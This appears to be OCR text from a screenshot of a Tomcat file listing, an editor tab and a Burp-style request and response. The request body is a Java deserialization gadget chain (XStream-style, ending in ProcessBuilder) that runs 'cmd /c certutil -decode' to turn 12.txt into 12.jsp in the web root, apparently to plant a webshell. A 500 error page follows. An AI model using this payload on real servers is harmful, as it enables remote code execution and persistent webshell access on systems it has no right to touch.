 排序
查看
此电脑 › Data (D:) › tools › apache-tomcat-8.5.63 ›
名称 修改日期
WEB-INF 2021/4/26 1
11.jsp 2021/9/22 1
12.jsp 2022/2/8 11
12.txt 2022/2/8 11
asf-logo-wide.svg 2021/1/29 1
tools\apache-tomcat-8.5.63\webapps\ROOT\12.jsp - Sublime Text (
Edit Selection Find View Goto Tools Project Preferences
12.jsp ×
<%=new java.util.Date()%>
...
Send Cancel < ▼ > ▼
Target: http://
Request
Pretty Raw Hex \n
28 <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
29 <is class="javax.crypto.CipherInputStream">
30 <cipher class="javax.crypto.NullCipher">
31 <initialized>
false
</initialized>
32 <opmode>
0
</opmode>
33 <serviceIterator class="javax.imageio.spi.FilterIterator">
34 <iter class="javax.imageio.spi.FilterIterator">
35 <iter class="java.util.Collections$EmptyIterator"/>
36 <next class="java.lang.ProcessBuilder">
37 <command>
38 <string>
cmd
</string>
39 <string>
/c
</string>
40 <string>
certutil -decode ../webapps/ROOT/12.txt ../webapps/ROOT/12.jsp
</string>
41 </command>
42 <redirectErrorStream>
false
</redirectErrorStream>
43 </next>
44 </iter>
45 <filter class="javax.imageio.ImageIO$ContainsFilter">
46 <method>
47 <class>
java.lang.ProcessBuilder
</class>
48 <name>
start
</name>
49 <parameter-types/>
50 </method>
51 <name>
foo
</name>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Date: Tue, 08 Feb 2022 03:11:07 GMT
5 Connection: close
6 Content-Length: 15456
7
8 <!doctype html><html lang="zh">
<head>
<title>
HTTP状态 500 - 内部服务器错误
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
background-color:#525D76;
border:none;
}
</style>
</head>
<body>